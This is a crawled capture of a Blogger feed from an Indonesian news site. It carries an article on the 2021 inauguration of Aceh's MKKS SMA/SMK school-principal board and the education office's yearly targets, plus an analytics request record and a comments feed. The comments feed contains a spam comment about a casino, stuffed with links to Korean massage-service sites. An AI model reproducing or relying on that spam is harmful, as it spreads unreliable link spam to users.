Aceh, Teuku Nara Setia, SE, Ak, M.Si, para Eseleon III dan IV di lingkup Dinas Pendidikan Aceh, Ketua MKKS-SMA Provinsi Aceh, Muhibbul Khibri, SPd, MPd, Ketua MKKS SMK Aceh, Baihaqi SPd, MPd, serta para Kepala SMA\/SMK Se-Aceh. Pelantikan pengurus MKKS SMA\/SMK Provinsi Aceh Periode 2021-2025 ini menerapkan Protokol Kesehatan (Protkes) yang ketat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Dinas Pendidikan Aceh Drs Alhudri MM, dalam arahannya menyampaikan selamat dan sukses atas pelantikan pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025 itu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1YB_lvqj2Ze4FjOlaOMHoPDcK0jHD5PfkySKrfwLrhy2gITpD5CTRysjzjjNmz-vHdMFG6lI8SUp52P8tyFJJgMPqip4XLMTERtxUrh0MYBneuGtLnGz1LKl3kat3uby7RoFD-dn8LmbE\/s1600\/1615912496366046-0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDikatakan, Dinas Pendidikan Aceh memasang fokus capaian di bidang pendidikan pada Tahun 2021 ini. Untuk Sekolah Menengah Atas (SMA), pihaknya menargetkan sebanyak 22 ribu siswa lulus pada Perguruan Tinggi Negeri (PTN).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara sebanyak 14 ribu siswa Sekolah Menengah Kejuruan (SMK) bisa bekerja mandiri atau diterima bekerja di industri, dunia usaha, dan dunia kerja (IDUKA). Sedangkan untuk Sekolah Luar Biasa (SLB), pihaknya menargetkan kemandirian dalam kehidupan dan bersosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Fokus capaian utama pada Tahun 2021 ini terbagi dalam dua hal yang dituju yaitu siswa dan guru dan tenaga kependidikan (GTK). Nah, untuk siswa dilaksanakan try out masuk PTN, melakukan kerjasama dengan IDUKA. Sedangkan untuk GTK, sebanyak 400 guru lulus Calon Kepala Sekolah dan 200 Calon Pengawas baru,” ujar Kepala Dinas Pendidikan Aceh ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, untuk mewujudkan capaian ini diperlukan kolaborasi antara MKKS SMA dengan MKKS SMK. Tentunya dengan membangun komunikasi dengan baik sesama sekolah untuk mencapai cita-cita mulia ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXcUwz7aXJZ8VUM1Owp5mzO7xnGJMUvJsadolVJeq8wduZb_1lp-42b1P-HK4JNjZNs8xWfGMRIawdZmu-hb_SbHi-6VHrer1BUnw6efdExx0ppm06D8Fy6gnMRbbUY5U3huUY5CRoHqWX\/s1600\/1615912491613015-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menjelaskan, mekanisme yang dilakukan Dinas Pendidikan Aceh meliputi pedoman buku kerja, kesesuaian buku kerja dengan kenyataan menjadi penilaian utama, kerja nyata, bukti ada, tidak banyak tiori dan retorika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kekompakan, saling menjaga dan saling bahu-membahu, belajar pada yang mengetahuinya, konsisten dan fokus pada target tanda sukses tahun 2021 ini, dengan menaruh harapan target tercapai,” jelasnya. []\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1080858993062417698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html","title":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/s72-w640-h427-c\/1615912428578146-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=718900551&t=pageview&_s=1&dl=https%3A%2F%2Fwww.meunannews.id%2F2021%2F12%2Fmeunannews-id.html&ul=en-us%40posix&dt=BMA%20Salurkan%20Bantuan%20Pemberdayaan%20untuk%2011%20Muallaf%20di%20Aceh%20Tengah%20-%20meunan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=308966639&gjid=1404246997&cid=1313979783.1769238885&tid=UA-197850065-1&_gid=1206311145.1769238885&_r=1&_slc=1&z=798007646
body_size: -450
content:
2,cG-57CTYPSN7G

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery1124036274474490938213_1769238883287&_=1769238883288
body_size: 1113
content:
// API callback
jQuery1124036274474490938213_1769238883287({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.comments"},"updated":{"$t":"2023-03-04T07:20:17.539-08:00"},"title":{"type":"text","$t":"meunan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-278683969036729407"},"published":{"$t":"2022-03-04T01:37:18.158-08:00"},"updated":{"$t":"2022-03-04T01:37:18.158-08:00"},"title":{"type":"text","$t":"Harrah\u0026#39;s Cherokee Casino - MapYRO\nHarrah\u0026#39;s..."},"content":{"type":"html","$t":"Harrah\u0026#39;s Cherokee Casino - MapYRO\u003Cbr \/\u003EHarrah\u0026#39;s Cherokee Casino \u0026amp; \u003Ca href=\"https:\/\/drmcd.com\/%ec%95%88%ec%84%b1%ea%b0%80%ec%9e%a5-%ec%9d%b8%ea%b8%b0-%ec%9e%88%eb%8a%94%ec%b6%9c%ec%9e%a5%ec%83%b5%ea%b0%80%ea%b2%8c.html\" rel=\"nofollow\"\u003E안성 출장마사지\u003C\/a\u003E Hotel is a \u003Ca href=\"https:\/\/drmcd.com\/%ea%b0%95%eb%a6%89%ea%b0%80%ec%9e%a5-%ec%9d%b8%ea%b8%b0-%ec%9e%88%eb%8a%94%ec%b6%9c%ec%9e%a5%ec%83%b5%ea%b0%80%ea%b2%8c.html\" rel=\"nofollow\"\u003E강릉 출장안마\u003C\/a\u003E racino \u003Ca href=\"https:\/\/www.mapyro.com\/%ec%9a%a9%ec%9d%b8%ec%b5%9c%eb%8c%80%ea%b7%9c%eb%aa%a8%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80.html\" rel=\"nofollow\"\u003E용인 출장마사지\u003C\/a\u003E in North Carolina owned by the Eastern \u003Ca href=\"https:\/\/drmcd.com\/%eb%82%98%ec%a3%bc%ec%a3%bc%eb%b3%80-%ea%b0%80%ea%b9%8c%ec%9a%b4%ec%b6%9c%ec%9e%a5%ec%83%b5.html\" rel=\"nofollow\"\u003E나주 출장안마\u003C\/a\u003E Band of the \u003Ca href=\"https:\/\/www.mapyro.com\/%eb%b6%80%ec%82%b0%ea%b4%91%ec%97%ad%ec%b5%9c%ea%b3%a0%ec%9d%98%ec%b6%9c%ec%9e%a5%ec%83%b5%eb%b0%9b%ec%95%84%eb%b3%b4%ec%84%b8%ec%9a%94.html\" rel=\"nofollow\"\u003E부산광역 출장안마\u003C\/a\u003E Cherokee Indians. The casino is located in the"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/6628973873923708487\/comments\/default\/278683969036729407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/6628973873923708487\/comments\/default\/278683969036729407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/03\/tingkatkan-kemampuan-personel-polres.html?showComment=1646386638158#c278683969036729407","title":""}],"author":[{"name":{"$t":"kaeaibach"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02010134001653976766"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.meunannews.id\/2022\/03\/tingkatkan-kemampuan-personel-polres.html","ref":"tag:blogger.com,1999:blog-2824158556998459118.post-6628973873923708487","source":"http://www.blogger.com/feeds/2824158556998459118/posts/default/6628973873923708487","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1030298518"},{"name":"blogger.displayTime","value":"4 Maret 2022 pukul 01.37"}]}]}});